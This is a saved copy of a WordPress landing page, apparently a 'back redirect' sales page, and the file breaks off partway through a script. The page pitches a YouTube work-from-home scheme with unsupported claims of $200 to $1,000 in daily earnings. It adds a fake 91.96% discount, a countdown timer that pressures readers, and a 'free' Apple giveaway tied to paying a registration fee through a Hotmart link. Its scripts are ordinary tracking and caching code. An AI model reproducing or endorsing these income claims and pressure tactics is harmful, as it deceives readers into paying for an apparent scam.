

<file: bck-re/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>


        <!-- Meta Pixel Code -->
    <script>
      !(function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod
            ? n.callMethod.apply(n, arguments)
            : n.queue.push(arguments);
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = "2.0";
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(
        window,
        document,
        "script",
        "https://connect.facebook.net/en_US/fbevents.js"
      );
      fbq("init", "1500737450626183");
      fbq("track", "PageView");
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display: none"
        src="https://www.facebook.com/tr?id=1500737450626183&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->

	
	<meta charset="UTF-8">
		<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TDI | BACKREDIRECT - Regalo</title><link rel="preload" data-rocket-preload="" as="image" href="https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor.webp" imagesrcset="https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor.webp 1000w, https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor-300x224.webp 300w, https://ingresaconvideos.com/wp-content/uploads/2025/02/apple-box-sor-768x574.webp 768w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high">
	<link rel="canonical" href="https://ingresaconvideos.com/yt-64/">
	<meta property="og:locale" content="pt_BR">
	<meta property="og:type" content="article">
	<meta property="og:title" content="TDI | BACKREDIRECT - Regalo">
	<meta property="og:description" content="CONGRATULATIONS! You've earned a 91.96% discount. 🎉 Y además, entras automáticamente en un sorteo quincenal del “Box Apple Max” ⏳ ¡VÁLIDO SOLO MIENTRAS EL CRONÓMETRO SIGA CORRIENDO! Esta es una oportunidad única para trabajar con YouTube y ganar entre 200 y 1000 dólares todos los días, directamente desde casa. ❌ Sin necesidad de aparecer […]">
	<meta property="og:url" content="https://ingresaconvideos.com/yt-64/">
	<meta property="og:site_name" content="Regalo">
	<meta property="article:modified_time" content="2025-02-14T03:11:36+00:00">
	<meta property="og:image" content="images/apple-box-sor.webp">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Est. tempo de leitura">
	<meta name="twitter:data1" content="2 minutos">
	
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Feed para Regalo »" href="https://ingresaconvideos.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Regalo »" href="https://ingresaconvideos.com/comments/feed/">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-11-css" href="css/post-11.css" media="all">
<link rel="stylesheet" id="widget-countdown-css" href="css/widget-countdown.min.css" media="all">
<link rel="stylesheet" id="e-sticky-css" href="css/sticky.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="elementor-post-1310-css" href="css/post-1310.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/roboto.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/robotoslab.css" media="all">
<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ingresaconvideos.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://ingresaconvideos.com/wp-json/wp/v2/pages/1310"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingresaconvideos.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="shortlink" href="https://ingresaconvideos.com/?p=1310">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingresaconvideos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingresaconvideos.com%2Fyt-64%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingresaconvideos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingresaconvideos.com%2Fyt-64%2F&format=xml">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="images/cropped-PINGPINED-1-32x32.webp" sizes="32x32">
<link rel="icon" href="images/cropped-PINGPINED-1-192x192.webp" sizes="192x192">
<link rel="apple-touch-icon" href="images/cropped-PINGPINED-1-180x180.webp">
<meta name="msapplication-TileImage" content="https://ingresaconvideos.com/wp-content/uploads/2024/12/cropped-PINGPINED-1-270x270.webp">
		<style id="wp-custom-css">
			.esconder {
    display: none; /* Oculta as seções */
}

#saldo {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    text-align: center;
    background-color: #009F2D;
    padding: 10px 20px;
    border-radius: 5px;
    transition: transform 0.3s ease;
}

.saldo-zoom.zoom-in {
    transform: scale(1.2); /* Efeito de zoom no saldo */
}
		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_oci wpr_preload_links wpr_desktop"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-1310 wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-template-canvas elementor-kit-11 elementor-page elementor-page-1310">
			<div data-elementor-type="wp-page" data-elementor-id="1310" class="elementor elementor-1310" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-b6df16a e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="b6df16a" data-element_type="container" data-settings="{" background_background":"classic","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c2937b8 contador elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="c2937b8" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div data-evergreen-interval="660" class="elementor-countdown-wrapper" data-date="">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span></div>		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7708874 e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="7708874" data-elementor-type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb6e6fe e-con-full e-flex e-con e-child" data-id="cb6e6fe" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-a0c6b62 e-con-full e-flex e-con e-child" data-id="a0c6b62" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-8882def elementor-widget elementor-widget-heading" data-id="8882def" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONGRATULATIONS! You've earned a 91.96% discount. 🎉</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6dc7e0c elementor-widget elementor-widget-heading" data-id="6dc7e0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">And you'll also automatically be entered into a bi-weekly "Box Apple Max" drawing.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43a7471 elementor-widget elementor-widget-heading" data-id="43a7471" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">⏳ Valid only while the timer is still counting!</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86ce931 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="86ce931" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1000" height="748" src="images/apple-box-sor.webp" class="attachment-full size-full wp-image-1407" alt="" srcset="images/apple-box-sor.webp 1000w, images/apple-box-sor-300x224.webp 300w, images/apple-box-sor-768x574.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px">															</div>
				</div>
		<div class="elementor-element elementor-element-15fa369 e-con-full e-flex e-con e-child" data-id="15fa369" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-d0e72f3 elementor-widget elementor-widget-text-editor" data-id="d0e72f3" data-elementor-post-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>This is a unique opportunity to work with YouTube and earn between $200 and $1,000 every day, right from home.</h5><p><b>❌ Without the need to appear on social networks</b><b><br></b><b>❌ Without having a diploma</b><b><br></b><b>❌ Without investing a single dollar</b><b><br></b><b>❌ Without suffering in a 9 to 5 job</b></p><p><span style="font-weight: 400;">If you have a cellphone in your hand, you already have everything you need to get started.</span></p><p><span style="font-weight: 400;">The only amount you need to invest is the registration fee and, thanks to God and faith in a better life, you have arrived at this page we call </span><b>“Prize Ticket”</b><span style="font-weight: 400;">, because you have now earned an </span><b>exclusive 91.96% discount</b><span style="font-weight: 400;"> on the payment fee.</span></p>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e52038 elementor-widget elementor-widget-heading" data-id="7e52038" data-elementor-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">From <s>$24</s>
<br><br>for only</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9962 elementor-widget elementor-widget-heading" data-id="b9e9962" data-elementor-post-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">$4</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ed463d elementor-align-center preco elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="4ed463d" data-elementor-post-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/A102149986V?off=w7qkdmxi">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">🎁 TAKE ADVANTAGE OF DISCOUNT NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>

				<div class="elementor-element elementor-element-2348c80 elementor-widget elementor-widget-heading" data-id="2348c80" data-element_type="widget" data-widget_type="heading.default">
  <div class="elementor-widget-container">
    <p class="elementor-heading-title elementor-size-default">And furthermore, this "Prize Ticket" page also includes:</p>
  </div>
</div>
<div class="elementor-element elementor-element-4b5ea27 e-con-full e-flex e-con e-child" data-id="4b5ea27" data-element_type="container" data-settings="{\" background_background\":\"classic\"}"="">
  <div class="elementor-element elementor-element-dde415e elementor-widget elementor-widget-heading" data-id="dde415e" data-element_type="widget" data-widget_type="heading.default">
    <div class="elementor-widget-container">
      <h2 class="elementor-heading-title elementor-size-default">🎁 Bi-weekly Giveaway "Apple Max Box"</h2>
    </div>
  </div>
  <div class="elementor-element elementor-element-f835fd9 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="f835fd9" data-element_type="widget" data-widget_type="image.default">
    <div class="elementor-widget-container">
      <img fetchpriority="high" decoding="async" width="1000" height="748" src="images/apple-box-sor.webp" class="attachment-full size-full wp-image-1407" alt="" srcset="images/apple-box-sor.webp 1000w, images/apple-box-sor-300x224.webp 300w, images/apple-box-sor-768x574.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px">
    </div>
  </div>
  <div class="elementor-element elementor-element-1a075a3 elementor-widget elementor-widget-text-editor" data-id="1a075a3" data-element_type="widget" data-widget_type="text-editor.default">
    <div class="elementor-widget-container">
      <p>What you can win:</p>
      <p>✅ iPhone 16 Pro Max</p>
      <p>✅ MacBook Pro</p>
      <p>✅ AirPods Pro</p>
      <p>✅ Apple Watch Ultra</p>
      <p> </p>
      <p>Do you realize this?</p>
      <p>These prizes exceed four thousand dollars!</p>
      <p> </p>
      <p>🚨 But attention: only TODAY, by clicking now and securing the discounted registration fee, you participate in the giveaway completely FREE.</p>
      <h2><strong><s><span style="color: red;">From $4100</span></s> for <span style="color: green;">$0.00</span></strong></h2>
    </div>
  </div>
</div>
<div class="elementor-element elementor-element-ec05a32 elementor-align-center preco elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ec05a32" data-element_type="widget" data-widget_type="button.default">
  <div class="elementor-widget-container">
    <div class="elementor-button-wrapper">
      <a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/A102149986V?off=w7qkdmxi">
        <span class="elementor-button-content-wrapper">
          <span class="elementor-button-text">🎁 TAKE ADVANTAGE OF DISCOUNT NOW</span>
        </span>
      </a>
    </div>
  </div>
</div>

					
				</div>
								</div>
				</div>
				</div>
					
				
				
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/quillforms\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ingresaconvideos.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 